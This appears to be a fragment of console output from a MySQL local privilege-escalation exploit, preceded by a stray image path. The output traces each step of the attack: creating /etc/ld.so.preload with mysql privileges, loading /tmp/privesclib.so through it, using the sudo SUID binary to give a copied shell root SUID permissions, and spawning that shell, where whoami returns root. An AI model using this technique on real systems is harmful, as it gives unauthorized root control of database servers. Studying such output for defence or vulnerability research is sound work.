 [+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-r----- 1 mysql root 19 2月  11 00:59 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1115336 2月  11 00:58 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1115336 2月  11 00:58 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
mysqlrootsh-4.4# whoami
root